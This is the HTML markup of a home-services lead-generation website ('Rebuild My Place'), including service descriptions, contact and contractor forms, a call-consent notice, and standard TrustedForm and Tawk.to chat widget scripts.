				<div class="elementor-element elementor-element-b4151db elementor-position-top elementor-widget elementor-widget-image-box" data-id="b4151db" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-20.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Masonry and Concrete</h3><p class="elementor-image-box-description">We connect you with trusted professionals across the U.S. for expert masonry and concrete services, including brickwork repair, stone veneer, concrete driveways, foundation work, and custom patios and walkways. Our network delivers durable, long-lasting craftsmanship for residential and commercial properties.

</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4faa63f elementor-widget elementor-widget-button" data-id="4faa63f" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-508df3c e-con-full e-flex e-con e-child" data-id="508df3c" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-0ad0674 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0ad0674" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-19.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Insurance Repairs</h3><p class="elementor-image-box-description">We connect you with trusted professionals across the U.S. for insurance repair services, including roofing, siding, water damage restoration, and more. Our network works closely with your insurance company to help restore your home quickly and efficiently, delivering high-quality craftsmanship you can trust.

</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a95ad7e elementor-widget elementor-widget-button" data-id="a95ad7e" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="services.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Detail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a1d3d15 e-flex e-con-boxed e-con e-parent" data-id="a1d3d15" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0ea5c13 e-con-full e-flex e-con e-child" data-id="0ea5c13" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-b106192 elementor-widget elementor-widget-heading" data-id="b106192" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Begin Your Remodel – We Connect You with Quality Pros</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f979f elementor-widget elementor-widget-text-editor" data-id="42f979f" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Start your project today with help from our network of trusted professionals! At Rebuild My Place, we connect you with reliable, high-quality experts who deliver solutions tailored to your needs. From concept to completion, your vision is brought to life with exceptional craftsmanship and attention to detail—without the stress of searching alone.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-f7adaa0 e-con-full e-flex e-con e-child" data-id="f7adaa0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-84ee286 elementor-widget elementor-widget-button" data-id="84ee286" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-787f161 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="787f161" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20216%20350%203100" class="elementor-icon" tabindex="-1" aria-label="Get A Free Estimate">
								</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20216%20350%203100">
							Get A Free Estimate						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 216 350 3100					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-23d20cd e-con-full e-flex e-con e-parent" data-id="23d20cd" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-5940b51 e-con-full e-flex e-con e-child" data-id="5940b51" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3bd3d2 elementor-widget elementor-widget-heading" data-id="f3bd3d2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Us?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b2359e3 elementor-widget elementor-widget-text-editor" data-id="b2359e3" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Experience quality, reliability, and value with every project. Our skilled team delivers exceptional craftsmanship, trusted service, and lasting home improvements.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-570282f e-con-full e-flex e-con e-child" data-id="570282f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b84254e elementor-widget elementor-widget-heading" data-id="b84254e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Certified &amp; Protected</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0131b5d elementor-widget elementor-widget-text-editor" data-id="0131b5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are fully licensed and insured, ensuring professional standards, safety, and peace of mind on every home improvement project we complete.</p>								</div>
				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="73" class="elementor elementor-73 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-37906a4 e-flex e-con-boxed e-con e-parent" data-id="37906a4" data-element_type="container" data-e-type="container" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fbc007d e-con-full e-flex e-con e-child" data-id="fbc007d" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-fcca8fc e-con-full e-flex e-con e-child" data-id="fcca8fc" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-7089a36 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7089a36" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Get In Touch						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a2d2a3e e-con-full e-flex e-con e-child" data-id="a2d2a3e" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-af51b93 elementor-button-align-start elementor-widget elementor-widget-form" data-id="af51b93" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="73">
			<input type="hidden" name="form_id" value="af51b93">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9a7bbbf elementor-col-50">
													<input size="1" type="text" name="form_fields[field_9a7bbbf]" id="form-field-field_9a7bbbf" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_fce91ed elementor-col-50 elementor-field-required">
							<input size="1" type="tel" name="form_fields[field_fce91ed]" id="form-field-field_fce91ed" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5b8bfe e-flex e-con-boxed e-con e-parent" data-id="b5b8bfe" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c0e38e7 e-con-full e-flex e-con e-child" data-id="c0e38e7" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-8948119 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8948119" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/coretex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rebuildmyplace, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c15b954 e-con-full e-flex e-con e-child" data-id="c15b954" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-ba11649 elementor-widget elementor-widget-heading" data-id="ba11649" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4f46740 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f46740" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d24e8c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0d24e8c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a1b35d8 e-con-full e-flex e-con e-child" data-id="a1b35d8" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-6c541a4 elementor-widget elementor-widget-heading" data-id="6c541a4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-827a60f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="827a60f" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-acfc6db elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="acfc6db" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<i class=\&quot;\&quot;><\/i>&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e38eac e-con-full e-flex e-con e-child" data-id="9e38eac" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-b788132 elementor-widget elementor-widget-heading" data-id="b788132" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8748f3a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8748f3a" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3e25be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3e25be" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DataSpecc</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bradenton FL 34205</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@navajowhite-stingray-996180.hostingersite.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@rebuildmyplace.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://Call-%20+1%20216%20350%203100">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Call- +1 216 350 3100</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-96a043f e-flex e-con-boxed e-con e-parent" data-id="96a043f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0814131 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0814131" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfdf668 elementor-widget elementor-widget-text-editor" data-id="dfdf668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">rebuildmyplace.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f224454 e-flex e-con-boxed e-con e-parent" data-id="f224454" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e804046 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e804046" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-256cf56 elementor-widget elementor-widget-text-editor" data-id="256cf56" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright . Rebuildmyplace . All Rights Reserved..</p>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- TrustedForm -->
<script type="text/javascript">
  (function() {
    var tf = document.createElement('script');
    tf.type = 'text/javascript';
    tf.async = true;
    tf.src = ("https:" == document.location.protocol ? 'https' : 'http') +
      '://api.trustedform.com/trustedform.js?field=xxTrustedFormCertUrl&use_tagged_consent=true&l=' +
      new Date().getTime() + Math.random();
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(tf, s);
  })();
</script>
<noscript>
  <img src='https://api.trustedform.com/ns.gif' />
</noscript>
<!-- End TrustedForm -->
<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/683219e5be01281915fdff9b/1is1raaqj';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<div data-elementor-type="popup" data-elementor-id="2379" class="elementor elementor-2379 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1d617e8 e-flex e-con-boxed e-con e-parent" data-id="1d617e8" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-172983f elementor-widget elementor-widget-heading" data-id="172983f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Business Contractor Form</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-2c9c2e0 e-con-full e-flex e-con e-child" data-id="2c9c2e0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-166d455 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="166d455" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2379">
			<input type="hidden" name="form_id" value="166d455">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7f36f51 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_7f36f51]" id="form-field-field_7f36f51" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1720813 elementor-col-50">
													<input size="1" type="email" name="form_fields[field_1720813]" id="form-field-field_1720813" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_10d564a elementor-col-50">
							<input size="1" type="tel" name="form_fields[field_10d564a]" id="form-field-field_10d564a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="PhoneNumber" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_2374037 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_2374037]" id="form-field-field_2374037" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Business Address" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-message elementor-col-50">
													<input size="1" type="text" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="City">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_bf4265e elementor-col-50">
													<input size="1" type="text" name="form_fields[field_bf4265e]" id="form-field-field_bf4265e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State ">
											</div>
